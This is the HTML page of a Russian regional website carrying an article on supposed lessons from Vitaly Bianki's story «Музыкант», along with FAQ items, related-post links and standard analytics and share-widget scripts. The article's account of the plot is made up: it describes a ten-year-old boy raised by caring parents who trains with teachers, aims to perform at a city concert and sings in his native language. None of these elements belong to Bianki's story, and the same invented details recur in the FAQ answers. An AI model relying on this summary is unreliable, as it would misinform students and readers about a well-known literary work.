            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-921" class="article-post post-921 post type-post status-publish format-standard category-iskusstvo">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/iskusstvo" itemprop="item"><span itemprop="name">Искусство</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Открытие музыкальных талантов: уроки, которые мы можем вынести из рассказа Виталия Бианки «Музыкант»</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-05-17">17.05.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-05-17">17.05.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>Рассказ Виталия Бианки «Музыкант» &#8212; это одно из самых любимых произведений среди многих поколений детей. Он воспевает музыкальные таланты мальчика, который даже не имел инструмента, но был настолько обаятелен, что его мелодии звучали как настоящие композиции.</p>
                <p>Чем же так вдохновил Бианки своих читателей в этом произведении? Скорее всего, он попытался донести до нас идею о том, что все мы можем обладать талантами, и что наша задача &#8212; раскрыть их. Кроме того, произведение также учит нас о том, что в любви к искусству нет возрастных ограничений, и что все мы можем научиться играть музыку, если мы этого действительно хотим.</p>
                <p>В этой статье мы расскажем о том, какие уроки мы можем вынести из этого замечательного рассказа и как мы можем применить их в своей жизни. Бианки доказывает, что каждый из нас талантлив на свой лад, и наша задача &#8212; раскрыть этот талант и начать действовать. И как дальше показывает рассказ, если мы работаем над своим талантом с надлежащей энергией и пристрастием, то эта работа гарантированно принесет нам желаемый успех.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#vse-nachinaetsya-s-detstva">Все начинается с детства</a>
                    </li>
                    <li class="level-1">
                      <a href="#neobhodimost-obucheniya-i-samodistsipliny">Необходимость обучения и самодисциплины</a>
                    </li>
                    <li class="level-1">
                      <a href="#vdohnovenie-i-poisk-svoego-zvuka">Вдохновение и поиск своего звука</a>
                    </li>
                    <li class="level-1">
                      <a href="#vopros-otvet">Вопрос-ответ</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakuyu-moralnuyu-tsennost-neset-rasskaz-vitaliya">Какую моральную ценность несет рассказ Виталия Бианки «Музыкант»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakaya-rol-muzyki-v-rasskaze-muzykant">Какая роль музыки в рассказе «Музыкант»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakim-obrazom-zhivotnye-izobrazheny-v-rasskaze">Каким образом животные изображены в рассказе «Музыкант»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakuyu-tsel-presleduet-glavnyy-geroy-rasskaza">Какую цель преследует главный герой рассказа «Музыкант»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakoy-emotsionalnyy-okras-imeet-rasskaz-vitaliya">Какой эмоциональный окрас имеет рассказ Виталия Бианки «Музыкант»?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="vse-nachinaetsya-s-detstva">Все начинается с детства</h2>
                <p>В рассказе &#171;Музыкант&#187; Виталий Бианки показал, что любой талант начинается с детства. Главный герой рассказа начал проявлять свои музыкальные способности еще в юности, когда ему было только 10 лет. Его талант был замечен и открыт благодаря заботливым родителям, которые помогали ему развиваться и находили возможности для того, чтобы он мог проявить себя.</p>
                <p>Из этого урока мы можем вынести, что важно замечать и поддерживать детские таланты. Родители должны обращать внимание на интересы своих детей и помогать им развиваться в выбранном направлении. Открытие и поддержка таланта в детстве может стать отправной точкой для успешной карьеры в будущем.</p>
                <ul>
                  <li>Дети очень чувствительны к окружающей их обстановке.</li>
                  <li>Их душевное развитие зависит от того, как их воспитание их зависит от окружающих.</li>
                </ul>
                <table>
                  <tr>
                    <th>Важно помнить</th>
                    <th>Полезные советы</th>
                  </tr>
                  <tr>
                    <td><strong>Замечайте и поддерживайте таланты своих детей</strong></td>
                    <td>Создайте условия для развития таланта, посещайте музыкальные секции и курсы</td>
                  </tr>
                  <tr>
                    <td><strong>Общайтесь с детьми</strong></td>
                    <td>Показывайте интерес к их желаниям и интересам, обсуждайте их успехи и неудачи.</td>
                  </tr>
                  <tr>
                    <td><strong>Демонстрируйте терпение и поддержку</strong></td>
                    <td>Даже если вы не поддерживаете выбранное направление, не критикуйте и не затрудняйте развитие таланта ребенка.</td>
                  </tr>
                </table>
                <h2 id="neobhodimost-obucheniya-i-samodistsipliny">Необходимость обучения и самодисциплины</h2>
                <p>Обучение является ключевым фактором в развитии музыкальных талантов. В рассказе Виталия Бианки «Музыкант», главный герой успешно развивал свои навыки благодаря постоянной практике и обучению у более опытных музыкантов.</p>
                <p>Однако только знания и практика не достаточно для достижения успеха в музыкальной сфере. Самодисциплина играет важную роль в процессе развития таланта. Герой рассказа хоть и имел талант, но достижения пришли к нему только благодаря усердной работе и постоянной тренировке.</p>
                <p>Этот урок можно применить в жизни каждого, кто стремится достичь успеха в музыкальной индустрии, или в любой другой сфере деятельности. Постоянное обучение и самодисциплина помогают развитию навыков и росту таланта, что в итоге приводит к достижению успеха.</p>
                <h2 id="vdohnovenie-i-poisk-svoego-zvuka">Вдохновение и поиск своего звука</h2>
                <p>История «Музыканта» показывает, как важно вдохновение и нахождение своего звука для музыканта. Главный герой находит свое призвание благодаря чувству ритма и музыки, которое захватывает его с детства.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <p>Но для того, чтобы найти свой звук и стать успешным музыкантом, достаточно не только вдохновения. Необходима и постоянная работа над собой: практика игры на инструменте, изучение музыкальной теории, эксперименты с жанрами и стилями.</p>
                <p>Также, чтобы подняться на вершину, необходимо оставаться уникальным и не копировать других музыкантов, а находить свой особый стиль и звук. Именно такой подход виден в истории Бианки, где герой находит стиль игры, к которому подшивает песни в родном языке и получает огромный успех.</p>
                <p>В итоге, история «Музыканта» даёт урок как для начинающих, так и для профессиональных музыкантов: вдохновение, поиск своего звука и уникальности, постоянная работа для совершенствования своих навыков – вот факторы, которые важны для достижения успеха в мире музыки.</p>
                <h2 id="vopros-otvet">Вопрос-ответ</h2>
                <h3 id="kakuyu-moralnuyu-tsennost-neset-rasskaz-vitaliya">Какую моральную ценность несет рассказ Виталия Бианки «Музыкант»?</h3>
                <blockquote class="question">
                  <p>Рассказ Виталия Бианки «Музыкант» насчитывает несколько моральных ценностей, в том числе уважение к животным, дружбу, терпение, желание помочь другому и любовь к музыке.</p>
                </blockquote>
                <h3 id="kakaya-rol-muzyki-v-rasskaze-muzykant">Какая роль музыки в рассказе «Музыкант»?</h3>
                <blockquote class="question">
                  <p>В рассказе Виталия Бианки «Музыкант» музыка играет важную роль, она связывает героев и позволяет не только наслаждаться звуками, но и объединяться в общей цели и преодолевать сложности.</p>
                </blockquote>
                <h3 id="kakim-obrazom-zhivotnye-izobrazheny-v-rasskaze">Каким образом животные изображены в рассказе «Музыкант»?</h3>
                <blockquote class="question">
                  <p>В рассказе Виталия Бианки «Музыкант» животные изображены как умные, чувствительные существа, с которыми можно наладить контакт и установить доверительные отношения.</p>
                </blockquote>
                <h3 id="kakuyu-tsel-presleduet-glavnyy-geroy-rasskaza">Какую цель преследует главный герой рассказа «Музыкант»?</h3>
                <blockquote class="question">
                  <p>Главный герой рассказа Виталия Бианки «Музыкант» имеет цель попасть на концерт в городе, чтобы исполнить свою любимую музыку, и для этого он готов преодолеть множество препятствий и пройти нелегкий путь.</p>
                </blockquote>
                <h3 id="kakoy-emotsionalnyy-okras-imeet-rasskaz-vitaliya">Какой эмоциональный окрас имеет рассказ Виталия Бианки «Музыкант»?</h3>
                <blockquote class="question">
                  <p>Рассказ Виталия Бианки «Музыкант» вызывает множество эмоций у читателя, как положительных (радость, восторг, любовь), так и отрицательных (тоска, грусть, разочарование). Данный эмоциональный окрас связан с развитием событий и переживаниями главного героя и других персонажей рассказа.</p>
                </blockquote>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='BS8C_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="921" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/iskusstvo/otkrytie-muzykalnyx-talantov-uroki-kotorye-my-mozem-vynesti-iz-rasskaza-vitaliya-bianki-muzykant" data-title="Открытие музыкальных талантов: уроки, которые мы можем вынести из рассказа Виталия Бианки «Музыкант»" data-description="Рассказ Виталия Бианки «Музыкант» &#8212; это одно из самых любимых произведений среди многих поколений детей. Он воспевает музыкальные таланты мальчика, который даже не имел инструмента, но был настолько обаятелен, что его мелодии звучали как настоящие композиции. Чем же так вдохновил Бианки своих читателей в этом произведении? Скорее всего, он попытался донести до нас идею о [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/iskusstvo/otkrytie-muzykalnyx-talantov-uroki-kotorye-my-mozem-vynesti-iz-rasskaza-vitaliya-bianki-muzykant" content="Открытие музыкальных талантов: уроки, которые мы можем вынести из рассказа Виталия Бианки «Музыкант»">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskrytie-klyucevyx-tem-i-simvoliki-v-povesti-leskova-ocarovannyi-strannik-glubokoe-pogruzenie-v-smyslovoi-mir-proizvedeniya">Раскрытие ключевых тем и символики в повести Лескова Очарованный странник: глубокое погружение в смысловой мир произведения</a>
              </div>
              <div class="post-card__description">
                В мире литературы Александра Лескова занимает особое
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">5</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/privet-ot-matranga-istinnyi-smysl-pesni-raskryt-iskrennost-ili-tonkii-gorec">Привет от Матранга: истинный смысл песни раскрыт &#8212; искренность или тонкий горец?</a>
              </div>
              <div class="post-card__description">
                Введение Матранг недавно выпустил новую песню &#171;
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/uznaite-nazvanie-izvestnogo-filma-pro-poezd-kovceg-v-nasei-uvlekatelnoi-state">Узнайте название известного фильма про поезд-ковчег в нашей увлекательной статье!</a>
              </div>
              <div class="post-card__description">
                Если вы когда-то смотрели фильм про путешествие на
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskryvaem-vse-tainy-glavnyx-geroev-komedii-nedorosl-unikalnye-xarakteristiki-i-opisanie-personazei">Раскрываем все тайны главных героев комедии «Недоросль»: уникальные характеристики и описание персонажей.</a>
              </div>
              <div class="post-card__description">
                Денис Фонвизин – классик русской литературы XVIII века
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/glavnye-geroi-opery-karmen-zorza-bize-polnyi-analiz-xaraktera-i-povedeniya-personazei">Главные герои оперы «Кармен» Жоржа Бизе: полный анализ характера и поведения персонажей</a>
              </div>
              <div class="post-card__description">
                Опера «Кармен» Жоржа Бизе является одной из самых известных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/issleduem-licnosti-glavnyx-geroev-komedii-revizor-gogolya-podrobnyi-analiz-i-xarakteristika">Исследуем личности главных героев комедии «Ревизор» Гоголя: подробный анализ и характеристика</a>
              </div>
              <div class="post-card__description">
                Николай Васильевич Гоголь любил создавать запоминающихся
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">8</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/rassifrovka-obrazov-analiz-glavnyx-geroev-v-ballade-lesnoi-car">Расшифровка образов: Анализ главных героев в балладе «Лесной царь»</a>
              </div>
              <div class="post-card__description">
                «Лесной царь» &#8212; это баллада, которую в 1860 году
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/geroi-byliny-sadko-polnoe-pogruzenie-v-ix-xarakteristiki-i-uvlekatelnyi-mir">Герои былины «Садко»: полное погружение в их характеристики и увлекательный мир</a>
              </div>
              <div class="post-card__description">
                Введение Былины – это один из национальных видов русской эпоса.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/iskusstvo/otkrytie-muzykalnyx-talantov-uroki-kotorye-my-mozem-vynesti-iz-rasskaza-vitaliya-bianki-muzykant";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"a081d54a3d"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769329551114719
body_size: 397
content:
cb__utl_cb_share_1769329551114719('1ea92d09c43527572b24fe052f11127b');